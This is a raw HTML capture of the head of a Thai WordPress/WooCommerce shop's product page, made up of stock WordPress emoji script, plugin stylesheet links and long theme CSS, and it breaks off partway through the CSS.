

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/cx-ev-cpa10/
body_size: 42780
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>CX-EV-CPA10 : หลวงพ่อจรัล &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 6962' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul 